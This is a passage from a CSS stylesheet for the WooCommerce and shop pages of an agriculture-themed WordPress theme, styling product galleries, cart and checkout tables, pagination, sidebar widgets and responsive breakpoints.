.woocommerce-terms-and-conditions-wrapper {
	margin-bottom: 5px;
}

abbr[title] {
	border-bottom: none;
}

/* end woocommerce checkout  */
/**
 * Single product
 */
.single-product div.product {
	position: relative;
}

.single-product div.product .woocommerce-product-gallery {
	position: relative;
}

.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
	position: absolute;
	top: 30px;
	right: 30px;
	z-index: 99;
}

.single-product div.product .woocommerce-product-gallery .flex-viewport {
	margin-bottom: 1em;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs {
	margin: 0;
	padding: 0;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li {
	list-style: none;
	cursor: pointer;
	float: left;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img {
	opacity: 0.5;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img.flex-active {
	opacity: 1;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li:hover img {
	opacity: 1;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li {
	width: 48.1%;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(2n) {
	margin-right: 0;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(2n+1) {
	clear: both;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li {
	width: 30.79667%;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n) {
	margin-right: 0;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n+1) {
	clear: both;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li {
	width: 20.15%;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img {
	border-radius: 10px;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n) {
	margin-right: 0;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1) {
	clear: both;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li {
	width: 16.96%;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n) {
	margin-right: 0;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n+1) {
	clear: both;
}

.stock:empty::before {
	display: none;
}

.stock.in-stock {
	color: #0f834d;
}

.stock.out-of-stock {
	color: #e2401c;
}

/**
 * Products
 */
ul.products {
	margin: 0;
	padding: 0;
}

ul.products li.product {
	list-style: none;
	position: relative;
	margin-bottom: 2em;
}

ul.products li.product img {
	display: block;
}

ul.products li.product .button {
	display: block;
}

@media screen and (min-width: 48em) {
	ul.products li.product {
		width: 30.79667%;
		float: left;
		margin-right: 3.8%;
	}

	ul.products li.product.first {
		clear: both;
	}

	ul.products li.product.last {
		margin-right: 0;
	}

	ul.products.columns-1 li.product {
		float: none;
		width: 100%;
	}

	ul.products.columns-2 li.product {
		width: 48.1%;
	}

	ul.products.columns-3 li.product {
		width: 30.79667%;
	}

	ul.products.columns-4 li.product {
		width: 22.15%;
	}

	ul.products.columns-5 li.product {
		width: 16.96%;
	}

	ul.products.columns-6 li.product {
		width: 13.49333%;
	}
}

.shop-one__product-count {
	display: inline-block;
	padding-top: 15px;
}

.entry-summary .yith-wcwl-add-to-wishlist {
	margin-top: 0;
	margin-bottom: 20px;
}

.entry-summary .thm-btn.cart-btn {
	margin-right: 10px;
	margin-bottom: 20px;
}

.entry-summary .yith-wcwl-icon {
	display: none;
}

.entry-summary .single_add_to_wishlist {
	background-color: var(--agriox-primary) !important;
	color: #fff !important;
}

.entry-summary .single_add_to_wishlist::before {
	background-color: #fff !important;
	opacity: 0.1 !important;
}

.checkout-button,
.return-to-shop .button,
.shop_table .button,
.form-row.place-order .button,
.woocommerce-form-coupon .button,
.entry-summary .single_add_to_wishlist {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	-webkit-appearance: none;
	border: none;
	outline: none !important;
	background-color: var(--agriox-base, #f1cf69);
	color: var(--agriox-primary, #334b35);
	font-size: 14px;
	font-weight: 700;
	text-transform: uppercase;
	padding: 18px 50px 18px;
	border-radius: 10px;
	letter-spacing: 0.1em;
	transition: all 0.3s linear;
	overflow: hidden;
	z-index: 1;
	line-height: 34px;
}

.checkout-button:hover,
.return-to-shop .button:hover,
.shop_table .button:hover,
.form-row.place-order .button:hover,
.woocommerce-form-coupon .button:hover,
.entry-summary .single_add_to_wishlist:hover {
	color: #fff;
}

.checkout-button::before,
.return-to-shop .button::before,
.shop_table .button::before,
.form-row.place-order .button::before,
.woocommerce-form-coupon .button::before,
.entry-summary .single_add_to_wishlist::before {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	width: 10px;
	height: 100%;
	background: rgba(var(--agriox-primary-rgb, 51, 75, 53), 0.15);
	border-top-left-radius: 10px;
	border-bottom-left-radius: 10px;
	content: "";
	transform: scale(1);
	transition: 700ms ease;
	z-index: -1;
}

.checkout-button:hover::before,
.return-to-shop .button:hover::before,
.shop_table .button:hover::before,
.form-row.place-order .button:hover::before,
.woocommerce-form-coupon .button:hover::before,
.entry-summary .single_add_to_wishlist:hover::before {
	width: 100%;
	opacity: 1;
	transform: scale(1.5);
	border-radius: 0;
	background: var(--agriox-primary, #334b35);
}

ul.products li.product .button.shop-one__cart {
	display: inline-flex;
}

.widget_price_filter .price_slider_amount .button.thm-btn {
	padding: 3px 10px;
	font-size: 12px;
}

input[type="text"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="tel"]:focus,
input[type="search"]:focus,
input[type="password"]:focus,
input[type="textarea"]:focus,
input[type="textarea"]:focus-visible,
.product-quantity .quantity input,
#customer_details textarea {
	outline-style: none;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

.entry-summary ins {
	background: transparent;
}

.product-details__content__social+.yith-wcwl-add-to-wishlist {
	display: none !important;
}

.woocommerce-checkout .woocommerce-checkout-review-order-table td,
.woocommerce-checkout .woocommerce-checkout-review-order-table tfoot td,
.woocommerce-checkout .woocommerce-checkout-review-order-table th,
.woocommerce-checkout .woocommerce-checkout-review-order-table .product-total {
	padding: 2px 0;
}

.woocommerce-checkout .woocommerce-checkout-review-order-table th:last-child,
.woocommerce-checkout .woocommerce-checkout-review-order-table td:last-child {
	text-align: right;
}

.woocommerce-checkout .woocommerce-checkout-review-order-table tfoot th {
	padding: 0;
}

.woocommerce-checkout .woocommerce-checkout-review-order-table td {
	color: var(--agriox-color-1);
	font-size: 16px;
}

.woocommerce-checkout .woocommerce-checkout-review-order-table thead th {
	padding-top: 20px;
	padding-bottom: 20px;
}

.woocommerce-checkout .woocommerce-checkout-review-order-table tbody tr:first-child td {
	padding-top: 20px;
}

.woocommerce-checkout .woocommerce-checkout-review-order-table .order-total td {
	padding-bottom: 20px;
}

.woocommerce-checkout .woocommerce-terms-and-conditions-wrapper {
	margin-top: 25px;
	margin-bottom: 20px;
}

.woocommerce-checkout .woocommerce-terms-and-conditions-wrapper a:hover {
	color: var(--agriox-primary, #334b35);
}

#review_form .comment-notes {
	margin-bottom: 10px;
}

#review_form_wrapper .row {
	--bs-gutter-x: 20px;
}

.variations_form .variations {
	border: 1px solid #eceae0;
}

.variations_form td {
	border: none;
	padding-left: 15px;
	padding-right: 15px;
}

.variations_form tr:not(:last-child) td {
	border-bottom: 1px solid #eceae0;
}

.variations_form .reset_variations {
	font-size: 17px;
	color: var(--agriox-base, #f1cf69);
	font-weight: 700;
	top: 8px;
	position: relative;
}

.single-product .woocommerce-grouped-product-list-item__label label,
.product-details__content__quantity__text {
	font-size: 18px;
	font-weight: 700;
	line-height: 1.5em;
	color: var(--agriox-primary, #334b35);
}

.woocommerce-grouped-product-list-item__quantity .product-details__content__quantity {
	margin-top: 10px;
	margin-bottom: 10px;
}

.woocommerce-pagination ul {
	display: flex;
	align-items: center;
	line-height: 1;
	margin: 0;
	padding: 0;
	list-style: none;
	justify-content: center;
}

.woocommerce-pagination ul a,
.woocommerce-pagination ul span {
	display: flex;
	align-items: center;
	justify-content: center;
	line-height: 1;
	border-radius: var(--agriox-border-radius, 10px);
	border: 1px solid var(--agriox-extra, #e4e4ea);
	width: 50px;
	height: 50px;
	padding-top: 3px;
	font-size: 16px;
	transition: all 500ms ease;
	color: var(--agriox-color-1, #687469);
}

.woocommerce-pagination ul a.current,
.woocommerce-pagination ul a:hover,
.woocommerce-pagination ul span.current,
.woocommerce-pagination ul span:hover {
	background-color: var(--agriox-primary, #fc653c);
	border-color: var(--agriox-primary, #fc653c);
	color: var(--agriox-base, #ffffff);
}

.woocommerce-pagination ul li+li,
.woocommerce-pagination ul span+span,
.woocommerce-pagination ul a+span,
.woocommerce-pagination ul span+a,
.woocommerce-pagination ul a+a {
	margin-left: 10px;
}

.woocommerce-pagination ul .prev {
	color: rgba(0, 0, 0, 0);
	position: relative;
}

.woocommerce-pagination ul .prev:hover {
	color: rgba(0, 0, 0, 0);
}

.woocommerce-pagination ul .prev:hover::before {
	color: var(--agriox-base, #ffffff);
}

.woocommerce-pagination ul .prev::before {
	content: "\f104";
	font-weight: 900;
	font-family: "Font Awesome 5 Free";
	color: var(--agriox-color-1, #687469);
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
}

.woocommerce-pagination ul .next {
	color: rgba(0, 0, 0, 0);
	position: relative;
}

.woocommerce-pagination ul .next:hover {
	color: rgba(0, 0, 0, 0);
}

.woocommerce-pagination ul .next:hover::before {
	color: var(--agriox-base, #ffffff);
}

.woocommerce-pagination ul .next::before {
	content: "\f105";
	font-weight: 900;
	font-family: "Font Awesome 5 Free";
	color: var(--agriox-color-1, #687469);
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
}

.woocommerce-cart-form thead th:first-child,
.woocommerce-cart-form tbody td:first-child {
	padding-left: 0;
}

.woocommerce-cart-form thead th:last-child,
.woocommerce-cart-form tbody td:last-child {
	padding-right: 0;
	text-align: right;
}

.woocommerce-cart-form tbody td.actions {
	text-align: left;
	padding-right: 0;
}

.woocommerce-cart-form__contents {
	margin-bottom: 0;
}

.cart_totals h2 {
	padding-top: 0;
	padding-bottom: 0;
	margin-top: 17px;
	margin-bottom: 20px;
}

.cart_totals th,
.cart_totals td {
	padding: 0;
}

.cart_totals td {
	text-align: right;
}

.cart_totals .shop_table {
	margin-bottom: 20px;
}

.cart_totals .shipping-calculator-form {
	margin-bottom: 10px;
	margin-top: 10px;
	grid-template-columns: repeat(1, 1fr);
}

.cart_totals .shipping-calculator-form p {
	grid-column-start: 1;
	grid-column-end: 3;
}

.cart_totals .order-total th,
.cart_totals .order-total td {
	padding-top: 10px;
}

.woocommerce-shipping-totals .shipping-calculator-button {
	color: var(--agriox-primary, #334b35);
}

.woocommerce-shipping-totals .shipping-calculator-button:hover {
	color: var(--agriox-base, #f1cf69);
}

@media screen and (max-width: 992px) {
	.woocommerce-cart-form__contents {
		border: 0;
	}

	.woocommerce-cart-form__contents caption {
		font-size: 1.3em;
	}

	.woocommerce-cart-form__contents thead {
		border: none;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		position: absolute;
		width: 1px;
	}

	.woocommerce-cart-form__contents tr {
		border-bottom: 1px solid #eceae0;
		display: block;
		margin-bottom: .625em;
	}

	.woocommerce-cart-form__contents td {
		border-bottom: 1px solid #eceae0;
		display: block;
		font-size: .8em;
		display: flex;
		align-items: center;
		justify-content: space-between;
		margin: 0;
		color: var(--agriox-primary, #334b35);
		font-size: 20px;
		font-weight: 700;
	}

	.woocommerce-cart-form__contents td::before {
		/*
    * aria-label has no advantage, it won't be read inside a .woocommerce-cart-form__contents
    content: attr(aria-label);
    */
		content: attr(data-title);
		font-weight: bold;
		font-size: 20px;
	}

	.woocommerce-cart-form__contents td:last-child {
		border-bottom: 0;
	}

	.shop_table button[name="update_cart"] {
		position: relative;
	}

	.woocommerce-cart-form .actions {
		display: block;
	}

	.shop_table tbody tr+tr {
		border-top: 0;
	}

	.woocommerce-cart-form__contents .product-thumbnail {
		justify-content: center;
	}
}

.shop-one__sidebar h2 {
	font-size: 20px;
	font-weight: bold;
	color: var(--agriox-primary);
	margin: 0;
	margin-bottom: 25px;
}

.shop-one__sidebar .widget {
	border-radius: 10px;
	border: 1px solid #eceae0;
	padding: 30px;
}

.shop-one__sidebar .wc-block-product-categories select,
.shop-one__sidebar .wc-block-components-sort-select__select {
	border: none;
	outline: none;
	display: block;
	-moz-appearance: none;
	-webkit-appearance: none;
	appearance: none;
	width: 100%;
	height: 70px;
	background-color: #f6f4ec;
	color: var(--thm-text);
	padding: 14px 30px;
	font-size: 14px;
	font-weight: 400;
	font-family: var(--agriox-font);
	letter-spacing: 0.0em;
	border: 1px solid #f6f4ec;
	background-image: url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1024" height="1024" viewBox="0 0 1024 1024"><path fill="rgb(34, 36, 41)" d="M540.1 776.847l472.32-473.63c15.466-15.518 15.44-40.642-0.080-56.134-15.518-15.48-40.656-15.44-56.134 0.080l-444.208 445.438-444.206-445.454c-15.48-15.518-40.602-15.558-56.122-0.080-7.78 7.766-11.67 17.94-11.67 28.114 0 10.148 3.864 20.282 11.59 28.034l472.308 473.632c7.436 7.474 17.556 11.668 28.1 11.668s20.652-4.206 28.102-11.668z"></path></svg>');
	background-repeat: no-repeat;
	background-position: right 30px top 50%;
	background-size: .65em auto;
	border-radius: 7px;
}

.shop-one__sidebar .wc-block-components-review-sort-select {
	text-align: left;
	font-size: 16px;
	margin-bottom: 20px;
}

.shop-one__sidebar .wc-block-components-review-list-item__item--has-image .wc-block-components-review-list-item__info {
	display: block;
}

.shop-one__sidebar .wc-block-components-review-list-item__image {
	width: 100%;
	height: auto;
	border-radius: 10px;
	overflow: hidden;
}

.shop-one__sidebar .wc-block-components-review-list-item__product {
	flex: 0 0 100%;
}

.shop-one__sidebar .wc-block-components-review-list.wc-block-components-review-list {
	padding: 0;
}

.shop-one__sidebar .wc-block-components-review-list-item__rating>.wc-block-components-review-list-item__rating__stars {
	font-size: 16px;
	margin-top: 5px;
	margin-bottom: 5px;
}

.shop-one__sidebar .wc-block-components-review-list-item__rating>.wc-block-components-review-list-item__rating__stars span:before {
	color: #f1cf69;
}

.shop-one__sidebar .wc-block-components-review-list-item__product+.wc-block-components-review-list-item__author,
.shop-one__sidebar .wc-block-components-review-list-item__product+.wc-block-components-review-list-item__author+.wc-block-components-review-list-item__published-date {
	font-size: 14px;
	padding: 0;
}

.shop-one__sidebar .wc-block-components-review-list-item__info {
	margin-bottom: 0;
}

.shop-one__sidebar .wc-block-components-review-list-item__product+.wc-block-components-review-list-item__author {
	padding-right: 5px;
}

.shop-one__sidebar .wc-block-review-list-item__text {
	font-size: 16px;
	line-height: 30px;
}

.shop-one__sidebar .wc-block-featured-category {
	border-radius: 10px;
	overflow: hidden;
	margin-bottom: 0;
}

.shop-one__sidebar .editor-styles-wrapper .wc-block-components-review-list-item__item:not(:last-of-type),
.shop-one__sidebar .wc-block-components-review-list-item__item:not(:last-of-type) {
	margin-bottom: 20px;
}

.shop-one__sidebar .editor-styles-wrapper .wc-block-components-review-list-item__item:last-of-type,
.shop-one__sidebar .wc-block-components-review-list-item__item:last-of-type {
	margin-bottom: 0px;
}

.shop-one__sidebar .woocommerce-widget-layered-nav-dropdown__submit,
.shop-one__sidebar .woocommerce-mini-cart__buttons a,
.shop-one__sidebar .woocommerce-product-search button[type=submit],
.shop-one__sidebar .woocommerce-product-search input[type=submit],
.shop-one__sidebar .wp-block-button__link {
	background-color: var(--agriox-base, #f1cf69);
	color: var(--agriox-primary, #334b35);
	font-size: 14px;
	font-weight: 700;
	text-transform: uppercase;
	border-radius: 10px;
	letter-spacing: .1em;
	transition: all 500ms ease;
}

.shop-one__sidebar .woocommerce-widget-layered-nav-dropdown__submit:hover,
.shop-one__sidebar .woocommerce-mini-cart__buttons a:hover,
.shop-one__sidebar .woocommerce-product-search button[type=submit]:hover,
.shop-one__sidebar .woocommerce-product-search input[type=submit]:hover,
.shop-one__sidebar .wp-block-button__link:hover {
	background-color: var(--agriox-primary, #334b35);
	color: #fff;
}

.shop-one__sidebar .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link {
	font-size: 12px;
	line-height: 1.75em;
	padding: 9.5px 24px;
}

.shop-one__sidebar .wc-block-featured-product .wc-block-featured-product__title,
.shop-one__sidebar .wc-block-featured-category .wc-block-featured-category__title {
	font-size: 24px;
}

.shop-one__sidebar .wc-block-featured-product {
	border-radius: 10px;
	overflow: hidden;
	background-color: var(--agriox-primary, #334b35);
	margin-bottom: 0;
}

.shop-one__sidebar .wc-block-featured-product .wp-block-button__link {
	background-color: var(--agriox-base, #f1cf69);
	color: var(--agriox-primary, #334b35);
	font-size: 14px;
	font-weight: 700;
	text-transform: uppercase;
	border-radius: 10px;
	letter-spacing: .1em;
}

.shop-one__sidebar .wc-block-featured-product .wp-block-button__link:hover {
	background-color: var(--agriox-primary, #334b35);
	color: #fff;
}

.shop-one__sidebar .wc-block-grid__product .wc-block-grid__product-image {
	overflow: hidden;
	border-radius: 10px;
}

.shop-one__sidebar .wc-block-grid__product .wc-block-grid__product-title {
	margin: 0;
	color: var(--agriox-primary);
	font-size: 18px;
	line-height: 30px;
	letter-spacing: -0.02em;
	margin-bottom: 0px;
}

.shop-one__sidebar .wc-block-grid__product {
	position: relative;
}

.shop-one__sidebar .wc-block-grid__product-onsale {
	position: absolute;
	top: 0;
	right: 30px;
	background-color: var(--agriox-primary);
	color: #fff;
	font-size: 12px;
	line-height: 1;
	font-weight: 500;
	padding: 7px 14px;
	text-transform: capitalize;
	z-index: 2;
	border: none;
}

.shop-one__sidebar .wc-block-grid__product .wc-block-grid__product-price {
	font-size: 16px;
}

.shop-one__sidebar .wc-block-grid__product .wc-block-grid__product-price ins {
	background-color: transparent;
}

.shop-one__sidebar .wc-block-product-categories-list--has-images {
	margin: 0;
	padding: 0;
}

.shop-one__sidebar .wc-block-product-categories-list--has-images .wc-block-product-categories-list-item {
	margin-top: 10px;
	margin-bottom: 10px;
	font-size: 16px;
}

.shop-one__sidebar .wc-block-featured-product .wc-block-featured-product__description,
.shop-one__sidebar .wc-block-featured-product .wc-block-featured-product__link,
.shop-one__sidebar .wc-block-featured-product .wc-block-featured-product__price,
.shop-one__sidebar .wc-block-featured-product .wc-block-featured-product__title,
.shop-one__sidebar .wc-block-featured-product .wc-block-featured-product__variation,
.shop-one__sidebar .wc-block-featured-category .wc-block-featured-category__description,
.shop-one__sidebar .wc-block-featured-category .wc-block-featured-category__link,
.shop-one__sidebar .wc-block-featured-category .wc-block-featured-category__price,
.shop-one__sidebar .wc-block-featured-category .wc-block-featured-category__title {
	padding-left: 20px;
	padding-right: 20px;
}

.shop-one__sidebar .wc-block-grid__product {
	border: none;
}

.shop-one__sidebar .wc-block-grid__products {
	margin: 0;
}

.shop-one__sidebar .wc-block-grid__product-add-to-cart {
	margin-bottom: 0 !important;
}

.shop-one__sidebar .wc-block-grid__products li+li {
	margin-top: 20px;
}

.shop-one__sidebar .wc-block-product-categories-list--has-images .wc-block-product-categories-list-item {
	margin-left: 60px;
}

.shop-one__sidebar .wc-block-product-categories-list--has-images .wc-block-product-categories-list-item__image {
	max-width: 40px;
}

.shop-one__sidebar .wc-block-product-categories-list--has-images .wc-block-product-categories-list-item ul {
	margin-left: -20px;
}

.shop-one__sidebar .sidebar__single .wc-block-product-categories.is-list,
.shop-one__sidebar .widget .wc-block-product-categories.is-list {
	margin-bottom: 0;
}

.shop-one__sidebar .sidebar__single .wc-block-product-categories.is-list ul:not(.wc-block-product-categories-list--has-images),
.shop-one__sidebar .widget .wc-block-product-categories.is-list ul:not(.wc-block-product-categories-list--has-images) {
	margin: 0;
	padding: 0;
	list-style: none;
	margin-top: -10px;
	margin-bottom: -10px;
}

.shop-one__sidebar .sidebar__single .wc-block-product-categories.is-list ul:not(.wc-block-product-categories-list--has-images) ul,
.shop-one__sidebar .widget .wc-block-product-categories.is-list ul:not(.wc-block-product-categories-list--has-images) ul {
	margin-top: 0;
	margin-bottom: 0;
	padding-left: 0.5em;
	margin-top: 10px;
}

.shop-one__sidebar .sidebar__single .wc-block-product-categories.is-list ul:not(.wc-block-product-categories-list--has-images) li,
.shop-one__sidebar .widget .wc-block-product-categories.is-list ul:not(.wc-block-product-categories-list--has-images) li {
	font-size: 16px;
	color: var(--agriox-color-1, #687469);
	position: relative;
}

.shop-one__sidebar .sidebar__single .wc-block-product-categories.is-list ul:not(.wc-block-product-categories-list--has-images) li+li,
.shop-one__sidebar .widget .wc-block-product-categories.is-list ul:not(.wc-block-product-categories-list--has-images) li+li {
	margin-top: 10px;
}

.shop-one__sidebar .sidebar__single .wc-block-product-categories.is-list ul:not(.wc-block-product-categories-list--has-images) li::after,
.shop-one__sidebar .widget .wc-block-product-categories.is-list ul:not(.wc-block-product-categories-list--has-images) li::after {
	font-family: "Flaticon";
	content: "\f15f";
	font-size: 10px;
	position: absolute;
	top: 0px;
	right: 0;
}

.shop-one__sidebar .sidebar__single .wc-block-product-categories.is-list ul:not(.wc-block-product-categories-list--has-images) li a,
.shop-one__sidebar .widget .wc-block-product-categories.is-list ul:not(.wc-block-product-categories-list--has-images) li a {
	color: inherit;
	transition: all 500ms ease;
}

.shop-one__sidebar .sidebar__single .wc-block-product-categories.is-list ul:not(.wc-block-product-categories-list--has-images) li a:hover,
.shop-one__sidebar .widget .wc-block-product-categories.is-list ul:not(.wc-block-product-categories-list--has-images) li a:hover {
	text-shadow: 0 0 1px currentColor;
	color: var(--agriox-primary, #334b35);
}

.shop-one__sidebar .wc-block-product-categories.is-dropdown {
	display: flex;
	flex-wrap: wrap;
	margin-bottom: 0;
}

.shop-one__sidebar .wc-block-product-categories__dropdown {
	width: calc(100% - 0px);
}

.shop-one__sidebar .wc-block-product-categories__button {
	width: 50px;
	height: 50px;
	margin-top: 10px;
	color: #fff;
	display: flex;
	justify-content: center;
	align-items: center;
	border-radius: 10px;
	background-color: var(--agriox-primary, #334b35);
}

.shop-one__sidebar .wc-block-product-categories__button:hover {
	background-color: var(--agriox-base, #f1cf69);
	color: var(--agriox-primary, #334b35);
}

.shop-one__sidebar .wc-block-product-search__label {
	font-size: 16px;
	color: var(--agriox-color-1, #687469);
	margin-top: -10px;
	display: block;
}

.shop-one__sidebar .wc-block-product-search .wc-block-product-search__fields {
	flex-wrap: wrap;
	display: flex;
}

.shop-one__sidebar .wc-block-product-search .wc-block-product-search__field {
	font-size: 14px;
	max-width: 148px;
}

.shop-one__sidebar .woocommerce-mini-cart {
	margin: 0;
	padding: 0;
	list-style: none;
}

.shop-one__sidebar .woocommerce-mini-cart li {
	position: relative;
	overflow: hidden;
	font-size: 16px;
}

.shop-one__sidebar .woocommerce-mini-cart li+li {
	margin-top: 20px;
}

.shop-one__sidebar .woocommerce-mini-cart li::after {
	content: '';
	display: table;
}

.shop-one__sidebar .woocommerce-mini-cart .remove_from_cart_button {
	width: 20px;
	height: 20px;
	background-color: var(--agriox-primary, #334b35);
	color: #fff;
	display: flex;
	justify-content: center;
	align-items: center;
	border-radius: 50%;
	position: absolute;
	top: 25px;
	left: 20px;
	z-index: 10;
	opacity: 0.5;
}

.shop-one__sidebar .woocommerce-mini-cart .remove_from_cart_button:hover {
	opacity: 1;
}

.shop-one__sidebar .woocommerce-mini-cart img {
	border-radius: 10px;
}

.shop-one__sidebar .woocommerce-mini-cart a:not(.remove_from_cart_button) {
	display: block;
	width: 100%;
	color: var(--agriox-primary, #334b35);
	font-size: 18px;
	line-height: 1.3em;
	font-weight: 700;
	margin: 0;
	letter-spacing: 0.0em;
}

.shop-one__sidebar .woocommerce-mini-cart .quantity {
	display: block;
	font-size: 16px;
}

.shop-one__sidebar .woocommerce-mini-cart__total {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	margin-top: 15px;
}

.shop-one__sidebar .woocommerce-mini-cart__buttons {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	align-items: center;
	margin-top: 10px;
}

.shop-one__sidebar .woocommerce-mini-cart__buttons a {
	font-size: 12px;
	padding: 3px 12px;
}

.shop-one__sidebar .woocommerce-mini-cart__buttons a:last-child {
	background-color: var(--agriox-primary, #334b35);
	color: #fff;
}

.shop-one__sidebar .woocommerce-mini-cart__buttons a:last-child:hover {
	background-color: var(--agriox-base, #f1cf69);
	color: var(--agriox-primary, #334b35);
}

.shop-one__sidebar .woocommerce-product-search button[type=submit],
.shop-one__sidebar .woocommerce-product-search input[type=submit] {
	line-height: 34px;
	font-size: 12px;
	padding: 3px 12px;
	margin-top: 10px;
}

.shop-one__sidebar .woocommerce-product-search input[type="search"] {
	width: 100%;
	height: 50px;
	border: 1px solid #eceae0;
	border-radius: 10px;
	padding-left: 20px;
	padding-right: 20px;
}

.shop-one__sidebar .woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list {
	margin: 0;
	padding: 0;
	list-style: none;
}

.shop-one__sidebar .woocommerce-widget-layered-nav-dropdown .select2-container--default .select2-selection--multiple {
	width: 100%;
	border: none;
	outline: none;
	display: block;
	width: 100%;
	height: 70px;
	background-color: #f6f4ec;
	color: var(--thm-text);
	padding: 14px 30px;
	font-size: 14px;
	font-weight: 400;
	font-family: var(--agriox-font);
	letter-spacing: 0.0em;
	border: 1px solid #f6f4ec;
	border-radius: 7px;
	display: flex;
	align-items: center;
}

.shop-one__sidebar .woocommerce-widget-layered-nav-dropdown .select2-container--default .select2-selection--multiple li:after {
	display: none;
}

.shop-one__sidebar .woocommerce-widget-layered-nav-dropdown .woocommerce-widget-layered-nav-dropdown__submit {
	line-height: 34px;
	font-size: 12px;
	padding: 3px 12px;
	margin-top: 10px;
}

.shop-one__sidebar .select2-container--default .select2-selection--single {
	width: 100%;
	border: none;
	outline: none;
	display: block;
	width: 100%;
	height: 70px;
	background-color: #f6f4ec;
	color: var(--thm-text);
	padding: 14px 20px;
	font-size: 14px;
	font-weight: 400;
	font-family: var(--agriox-font);
	letter-spacing: 0.0em;
	border: 1px solid #f6f4ec;
	border-radius: 7px;
	display: flex;
	align-items: center;
}

.shop-one__sidebar .select2-container--default .select2-selection--single .select2-selection__arrow {
	top: 20px;
	right: 20px;
}

.shop-one__sidebar .product-categories {
	margin: 0;
	padding: 0;
	list-style: none;
}

.shop-one__sidebar .product-categories ul {
	margin: 0;
	padding: 0;
	padding-left: 0.5em;
	list-style: none;
}

.shop-one__sidebar .product_list_widget {
	margin: 0;
	padding: 0;
	list-style: none;
}

.shop-one__sidebar .product_list_widget li {
	min-height: 71px;
	position: relative;
	padding-left: 80px;
}

.shop-one__sidebar .product_list_widget li img {
	position: absolute;
	top: 0;
	left: 0;
	width: 60px;
}

.shop-one__sidebar .product_list_widget .reviewer,
.shop-one__sidebar .product_list_widget .woocommerce-Price-amount {
	font-size: 16px;
	color: var(--agriox-color-1, #687469);
	font-weight: 400;
}

.shop-one__sidebar .product_list_widget .product-title {
	display: block;
	color: var(--agriox-primary, #334b35);
	font-size: 18px;
	line-height: 1.3em;
	font-weight: 700;
	margin: 0;
	letter-spacing: 0.0em;
}

.shop-one__sidebar .widget_top_rated_products li+li {
	margin-top: 20px;
}

.shop-one__sidebar .sidebar__single .wc-block-product-categories.is-list ul:not(.wc-block-product-categories-list--has-images) ul,
.shop-one__sidebar .sidebar__single .wc-block-product-categories.is-list ul:not(.wc-block-product-categories-list--has-images) ul {
	margin-top: 30px;
}

.shop-one__sidebar .sidebar__single .wp-block-search .wp-block-search__button.has-icon {
	right: 20px;
}

/* Responsive
--------------------------------------------- */
/* Large Layout: 1200px.
@media only screen and (min-width: 1200px){
.container {padding: 0;}
.container-fluid{padding: 0;}


.cta_two_btn {
    margin-left: 49px;
}

}
*/
/**Main Header Two **/
@media only screen and (min-width: 1200px) and (max-width: 1310px) {
	.main-header--one--two .main-header--one__bottom-left {
		padding-left: 50px;
	}

	.main-header--one--two .main-header--one__bottom-middel {
		padding-right: 60px;
	}
}

/**Projects One **/
@media only screen and (min-width: 1200px) and (max-width: 1470px) {
	.projects-one__single-img .overlay-content h3 {
		font-size: 20px;
		padding: 25px 20px 27px;
	}
}

/**Contact Page Contact Info**/
@media only screen and (min-width: 1200px) and (max-width: 1450px) {
	.contact-page__contact-info-wrapper {
		padding: 60px 60px 60px;
	}

	.contact-page__contact-info-title {
		padding-right: 45px;
	}

	.contact-page__contact-info-list ul li {
		margin-left: 30px;
		padding-right: 30px;
	}

	.contact-page__contact-info-list ul li .title p {
		font-size: 15px;
	}
}

/**Projects One **/
@media only screen and (min-width: 1000px) and (max-width: 1100px) {
	.projects-one__single-img .overlay-content h3 {
		font-size: 20px;
		padding: 25px 20px 27px;
	}
}

/**Providing Quality One **/
@media only screen and (min-width: 1200px) and (max-width: 1300px) {
	.providing-quality-one__content-box {
		padding-left: 80px;
	}
}

/**Story One**/
@media only screen and (min-width: 1200px) and (max-width: 1730px) {
	.story-one__counters {
		padding: 120px 48px 120px;
	}

	.story-one__counters-box-single {
		width: 150px;
	}

	.story-one__counters-text {
		font-size: 16px;
	}
}

/**News Details**/
@media only screen and (min-width: 1200px) and (max-width: 1220px) {
	.sidebar__recent-comments-list-item .text {
		padding-left: 13px;
	}

